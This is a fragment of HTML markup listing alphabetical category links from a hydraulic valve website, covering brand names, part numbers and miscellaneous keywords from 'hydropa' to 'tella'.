	<li class="cat-item cat-item-4257"><a href="https://hydraulicvalvelocation.com/category/hydropa/" >hydropa</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://hydraulicvalvelocation.com/category/hystar/" >hystar</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://hydraulicvalvelocation.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://hydraulicvalvelocation.com/category/hytec/" >hytec</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://hydraulicvalvelocation.com/category/hytrol/" >hytrol</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://hydraulicvalvelocation.com/category/hyvair/" >hyvair</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hydraulicvalvelocation.com/category/hyz5/" >hyz5</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://hydraulicvalvelocation.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hydraulicvalvelocation.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://hydraulicvalvelocation.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hydraulicvalvelocation.com/category/insanity/" >insanity</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://hydraulicvalvelocation.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hydraulicvalvelocation.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://hydraulicvalvelocation.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hydraulicvalvelocation.com/category/intec/" >intec</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://hydraulicvalvelocation.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hydraulicvalvelocation.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://hydraulicvalvelocation.com/category/interpret/" >interpret</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://hydraulicvalvelocation.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://hydraulicvalvelocation.com/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://hydraulicvalvelocation.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://hydraulicvalvelocation.com/category/jerky/" >jerky</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://hydraulicvalvelocation.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://hydraulicvalvelocation.com/category/junbao/" >junbao</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://hydraulicvalvelocation.com/category/jyp40-0t1/" >jyp40-0t1</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://hydraulicvalvelocation.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://hydraulicvalvelocation.com/category/kayaba/" >kayaba</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://hydraulicvalvelocation.com/category/kb1118/" >kb1118</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://hydraulicvalvelocation.com/category/khb-g112/" >khb-g112</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://hydraulicvalvelocation.com/category/khb-g114/" >khb-g114</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://hydraulicvalvelocation.com/category/khb3k/" >khb3k</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1/" >khb3k-g1</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1-lk/" >khb3k-g1-lk</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://hydraulicvalvelocation.com/category/khb3k-g114/" >khb3k-g114</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://hydraulicvalvelocation.com/category/khb3t-g1-lk/" >khb3t-g1-lk</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://hydraulicvalvelocation.com/category/kimllier/" >kimllier</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hydraulicvalvelocation.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://hydraulicvalvelocation.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://hydraulicvalvelocation.com/category/kontak/" >kontak</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://hydraulicvalvelocation.com/category/krauss/" >krauss</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://hydraulicvalvelocation.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://hydraulicvalvelocation.com/category/kymron/" >kymron</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://hydraulicvalvelocation.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://hydraulicvalvelocation.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://hydraulicvalvelocation.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hydraulicvalvelocation.com/category/lesu/" >lesu</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hydraulicvalvelocation.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://hydraulicvalvelocation.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://hydraulicvalvelocation.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://hydraulicvalvelocation.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://hydraulicvalvelocation.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hydraulicvalvelocation.com/category/liters/" >liters</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hydraulicvalvelocation.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://hydraulicvalvelocation.com/category/lodar/" >lodar</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://hydraulicvalvelocation.com/category/lowrider/" >lowrider</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hydraulicvalvelocation.com/category/ls-3000-1/" >ls-3000-1</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://hydraulicvalvelocation.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hydraulicvalvelocation.com/category/macgregor/" >macgregor</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hydraulicvalvelocation.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://hydraulicvalvelocation.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://hydraulicvalvelocation.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hydraulicvalvelocation.com/category/mannesman/" >mannesman</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hydraulicvalvelocation.com/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hydraulicvalvelocation.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://hydraulicvalvelocation.com/category/marddpair/" >marddpair</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://hydraulicvalvelocation.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hydraulicvalvelocation.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://hydraulicvalvelocation.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://hydraulicvalvelocation.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://hydraulicvalvelocation.com/category/maxina/" >maxina</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://hydraulicvalvelocation.com/category/md1d-s155-110vac/" >md1d-s155-110vac</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hydraulicvalvelocation.com/category/md1jb-s310n-a120k6/" >md1jb-s310n-a120k6</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://hydraulicvalvelocation.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://hydraulicvalvelocation.com/category/megastructures/" >megastructures</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://hydraulicvalvelocation.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://hydraulicvalvelocation.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://hydraulicvalvelocation.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://hydraulicvalvelocation.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://hydraulicvalvelocation.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://hydraulicvalvelocation.com/category/metso/" >metso</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://hydraulicvalvelocation.com/category/midland-acs/" >midland-acs</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://hydraulicvalvelocation.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hydraulicvalvelocation.com/category/mitoharet/" >mitoharet</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://hydraulicvalvelocation.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://hydraulicvalvelocation.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hydraulicvalvelocation.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://hydraulicvalvelocation.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://hydraulicvalvelocation.com/category/morbark/" >morbark</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://hydraulicvalvelocation.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://hydraulicvalvelocation.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hydraulicvalvelocation.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://hydraulicvalvelocation.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://hydraulicvalvelocation.com/category/multi-way/" >multi-way</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://hydraulicvalvelocation.com/category/multitandem/" >multitandem</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://hydraulicvalvelocation.com/category/multiway/" >multiway</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://hydraulicvalvelocation.com/category/nachi/" >nachi</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://hydraulicvalvelocation.com/category/nakakita/" >nakakita</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://hydraulicvalvelocation.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://hydraulicvalvelocation.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://hydraulicvalvelocation.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://hydraulicvalvelocation.com/category/new-continental/" >new-continental</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://hydraulicvalvelocation.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://hydraulicvalvelocation.com/category/ng10/" >ng10</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://hydraulicvalvelocation.com/category/ng3-1ra/" >ng3-1ra</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://hydraulicvalvelocation.com/category/nimco/" >nimco</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://hydraulicvalvelocation.com/category/ningbo/" >ningbo</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hydraulicvalvelocation.com/category/non-return/" >non-return</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://hydraulicvalvelocation.com/category/nopak/" >nopak</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hydraulicvalvelocation.com/category/nope/" >nope</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://hydraulicvalvelocation.com/category/norgren/" >norgren</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://hydraulicvalvelocation.com/category/northman/" >northman</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://hydraulicvalvelocation.com/category/nortrac/" >nortrac</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://hydraulicvalvelocation.com/category/numatics/" >numatics</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://hydraulicvalvelocation.com/category/old-stock/" >old-stock</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hydraulicvalvelocation.com/category/one-way/" >one-way</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://hydraulicvalvelocation.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://hydraulicvalvelocation.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://hydraulicvalvelocation.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://hydraulicvalvelocation.com/category/orsta/" >orsta</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hydraulicvalvelocation.com/category/owatonna/" >owatonna</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hydraulicvalvelocation.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://hydraulicvalvelocation.com/category/p40-3/" >p40-3</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://hydraulicvalvelocation.com/category/p402ot/" >p402ot</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://hydraulicvalvelocation.com/category/p4080/" >p4080</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://hydraulicvalvelocation.com/category/pandrol/" >pandrol</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://hydraulicvalvelocation.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://hydraulicvalvelocation.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://hydraulicvalvelocation.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://hydraulicvalvelocation.com/category/piloted/" >piloted</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://hydraulicvalvelocation.com/category/pister/" >pister</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://hydraulicvalvelocation.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://hydraulicvalvelocation.com/category/pleiger/" >pleiger</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://hydraulicvalvelocation.com/category/pneu-trol/" >pneu-trol</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://hydraulicvalvelocation.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://hydraulicvalvelocation.com/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://hydraulicvalvelocation.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://hydraulicvalvelocation.com/category/poocca/" >poocca</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://hydraulicvalvelocation.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://hydraulicvalvelocation.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://hydraulicvalvelocation.com/category/positions/" >positions</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://hydraulicvalvelocation.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hydraulicvalvelocation.com/category/pr43l/" >pr43l</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://hydraulicvalvelocation.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hydraulicvalvelocation.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://hydraulicvalvelocation.com/category/prevent/" >prevent</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://hydraulicvalvelocation.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://hydraulicvalvelocation.com/category/priority/" >priority</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://hydraulicvalvelocation.com/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://hydraulicvalvelocation.com/category/proportional/" >proportional</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hydraulicvalvelocation.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hydraulicvalvelocation.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://hydraulicvalvelocation.com/category/pw43l/" >pw43l</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hydraulicvalvelocation.com/category/quickjack/" >quickjack</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://hydraulicvalvelocation.com/category/r900401309/" >r900401309</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hydraulicvalvelocation.com/category/r900476880/" >r900476880</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hydraulicvalvelocation.com/category/r900561274/" >r900561274</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://hydraulicvalvelocation.com/category/r900567512/" >r900567512</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://hydraulicvalvelocation.com/category/r900586919/" >r900586919</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://hydraulicvalvelocation.com/category/r900589988/" >r900589988</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://hydraulicvalvelocation.com/category/r900909636/" >r900909636</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hydraulicvalvelocation.com/category/r900922206/" >r900922206</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://hydraulicvalvelocation.com/category/r900949222/" >r900949222</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://hydraulicvalvelocation.com/category/r901113683/" >r901113683</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hydraulicvalvelocation.com/category/r901252718/" >r901252718</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://hydraulicvalvelocation.com/category/r978017832/" >r978017832</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://hydraulicvalvelocation.com/category/r978874061/" >r978874061</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://hydraulicvalvelocation.com/category/r978896201/" >r978896201</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hydraulicvalvelocation.com/category/r983030813/" >r983030813</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://hydraulicvalvelocation.com/category/r983030843/" >r983030843</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hydraulicvalvelocation.com/category/r983030844/" >r983030844</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hydraulicvalvelocation.com/category/r983030848/" >r983030848</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://hydraulicvalvelocation.com/category/r983030877/" >r983030877</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://hydraulicvalvelocation.com/category/r983030878/" >r983030878</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://hydraulicvalvelocation.com/category/r983030902/" >r983030902</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://hydraulicvalvelocation.com/category/r983031128/" >r983031128</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://hydraulicvalvelocation.com/category/r983031130/" >r983031130</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://hydraulicvalvelocation.com/category/r983031147/" >r983031147</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://hydraulicvalvelocation.com/category/r983031149/" >r983031149</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hydraulicvalvelocation.com/category/r983031151/" >r983031151</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://hydraulicvalvelocation.com/category/r983031153/" >r983031153</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://hydraulicvalvelocation.com/category/racine/" >racine</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://hydraulicvalvelocation.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://hydraulicvalvelocation.com/category/radwood/" >radwood</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hydraulicvalvelocation.com/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hydraulicvalvelocation.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://hydraulicvalvelocation.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://hydraulicvalvelocation.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://hydraulicvalvelocation.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hydraulicvalvelocation.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://hydraulicvalvelocation.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://hydraulicvalvelocation.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://hydraulicvalvelocation.com/category/rexroth/" >rexroth</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://hydraulicvalvelocation.com/category/rexroth-9/" >rexroth-9</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://hydraulicvalvelocation.com/category/rivett/" >rivett</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://hydraulicvalvelocation.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1384 current-cat"><a href="https://hydraulicvalvelocation.com/category/robertshaw/" >robertshaw</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hydraulicvalvelocation.com/category/robust/" >robust</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://hydraulicvalvelocation.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://hydraulicvalvelocation.com/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hydraulicvalvelocation.com/category/roquet/" >roquet</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://hydraulicvalvelocation.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://hydraulicvalvelocation.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://hydraulicvalvelocation.com/category/salami/" >salami</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://hydraulicvalvelocation.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://hydraulicvalvelocation.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://hydraulicvalvelocation.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hydraulicvalvelocation.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://hydraulicvalvelocation.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://hydraulicvalvelocation.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://hydraulicvalvelocation.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hydraulicvalvelocation.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://hydraulicvalvelocation.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://hydraulicvalvelocation.com/category/servovalve/" >servovalve</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hydraulicvalvelocation.com/category/sfp10004/" >sfp10004</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://hydraulicvalvelocation.com/category/sfp10054/" >sfp10054</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://hydraulicvalvelocation.com/category/shearflo/" >shearflo</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hydraulicvalvelocation.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://hydraulicvalvelocation.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://hydraulicvalvelocation.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://hydraulicvalvelocation.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://hydraulicvalvelocation.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://hydraulicvalvelocation.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://hydraulicvalvelocation.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://hydraulicvalvelocation.com/category/simplex/" >simplex</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hydraulicvalvelocation.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://hydraulicvalvelocation.com/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://hydraulicvalvelocation.com/category/snap-tite/" >snap-tite</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hydraulicvalvelocation.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://hydraulicvalvelocation.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hydraulicvalvelocation.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hydraulicvalvelocation.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hydraulicvalvelocation.com/category/sperry/" >sperry</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://hydraulicvalvelocation.com/category/sperry-vickers/" >sperry-vickers</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://hydraulicvalvelocation.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://hydraulicvalvelocation.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://hydraulicvalvelocation.com/category/spools/" >spools</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://hydraulicvalvelocation.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://hydraulicvalvelocation.com/category/ss-g03-c7y-f2-e115-e5452h/" >ss-g03-c7y-f2-e115-e5452h</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hydraulicvalvelocation.com/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://hydraulicvalvelocation.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://hydraulicvalvelocation.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://hydraulicvalvelocation.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hydraulicvalvelocation.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://hydraulicvalvelocation.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://hydraulicvalvelocation.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://hydraulicvalvelocation.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://hydraulicvalvelocation.com/category/straighten/" >straighten</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://hydraulicvalvelocation.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hydraulicvalvelocation.com/category/stronger/" >stronger</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hydraulicvalvelocation.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://hydraulicvalvelocation.com/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://hydraulicvalvelocation.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://hydraulicvalvelocation.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://hydraulicvalvelocation.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hydraulicvalvelocation.com/category/sv10-23-0-v-00/" >sv10-23-0-v-00</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://hydraulicvalvelocation.com/category/swagelok/" >swagelok</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://hydraulicvalvelocation.com/category/syclone/" >syclone</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://hydraulicvalvelocation.com/category/symbol/" >symbol</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://hydraulicvalvelocation.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://hydraulicvalvelocation.com/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://hydraulicvalvelocation.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hydraulicvalvelocation.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hydraulicvalvelocation.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://hydraulicvalvelocation.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://hydraulicvalvelocation.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://hydraulicvalvelocation.com/category/tella/" >tella</a>
</li>
